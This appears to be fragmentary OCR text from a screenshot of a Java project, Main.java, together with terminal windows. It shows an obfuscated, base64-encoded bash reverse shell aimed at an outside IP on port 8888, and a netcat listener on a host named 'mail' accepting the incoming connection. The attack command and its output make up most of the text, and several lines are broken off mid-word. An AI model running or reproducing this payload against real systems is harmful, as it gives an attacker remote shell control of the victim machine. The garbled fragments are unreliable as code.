 test – Main.java
ubuntu@ubuntu: ~/Desktop/test
Main
root@mail:~# nc -lvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from [101.41.169.173] port 8888 [tcp/*] accepted (family 2, sport 30832)
ubuntu@ubuntu:~/Desktop/test$
s IOException {
mand: "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDYuMTMuMjI5Ljc3Lzg4ODggMD4mMQ==}|{base64,-d}
un: Main